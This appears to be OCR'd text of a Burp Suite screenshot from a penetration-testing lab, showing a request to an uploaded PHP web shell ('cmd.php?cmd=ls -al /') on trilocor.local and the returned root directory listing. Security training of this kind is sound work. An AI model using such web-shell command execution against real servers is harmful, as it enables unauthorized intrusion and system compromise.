 Pretty Raw Hex \n
1 POST /cmd.php?cmd=ls+-al+/ HTTP/1.1
2 Host: www.trilocor.local:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 13
9 Origin: http://www.trilocor.local:8080
10 Connection: close
11 Referer: http://www.trilocor.local:8080/resumes.php
12 Cookie: PHPSESSID=vts26lnn401cm69o3428ifjjtl
13 Upgrade-Insecure-Requests: 1
14
15 username=p3ta
Pretty Raw Hex Render \n
9 5 11 6512bd43d9caa6e02c990b0a82652dca.pdf 2024-01-03 01:05:53 11 p3ta
10 <br />
11 <b>
Warning
</b>
: Use of undefined constant cmd - assumed 'cmd' (this will throw an Error in a future
version of PHP) in <b>
/var/www/public/cmd.php
</b>
on line <b>
2
</b>
<br />
12 total 88
13 drwxr-xr-x 1 root root 4096 Jan 2 21:40 .
14 drwxr-xr-x 1 root root 4096 Jan 2 21:40 ..
15 -rwxr-xr-x 1 root root 0 Jul 10 06:18 .dockerenv
16 drwxr-xr-x 2 root root 4096 Aug 9 2022 bin
17 -rw-r--r-- 1 root root 33 Jan 2 21:40 cb2ded0aecd2c70bb20942a661e99f3a.txt
18 drwxr-xr-x 5 root root 340 Jan 2 18:42 dev
19 -rwxr-x--- 1 root root 2370 Feb 3 2022 entry.sh
20 drwxr-xr-x 1 root root 4096 Jul 10 06:18 etc
21 drwxr-xr-x 2 root root 4096 Aug 9 2022 home
22 drwxr-xr-x 1 root root 4096 Nov 16 2022 lib
23 drwxr-xr-x 5 root root 4096 Aug 9 2022 media
24 drwxr-xr-x 2 root root 4096 Aug 9 2022 mnt
25 drwxr-xr-x 1 root root 4096 Jul 10 06:18 opt
26 dr-xr-xr-x 295 root root 0 Jan 2 18:42 proc
27 drwx------ 1 root root 4096 Jul 10 06:18 root
28 drwxr-xr-x 1 root root 4096 Jul 10 06:18 run
29 drwxr-xr-x 1 root root 4096 Nov 16 2022 sbin
30 drwxr-xr-x 2 root root 4096 Aug 9 2022 srv
31 dr-xr-xr-x 13 root root 0 Jan 2 18:42 sys
32 drwxrwxrwt 1 root root 4096 Jan 2 20:42 tmp
33 drwxr-xr-x 1 root root 4096 Nov 16 2022 usr
34 drwxr-xr-x 1 root root 4096 Nov 16 2022 var
35
36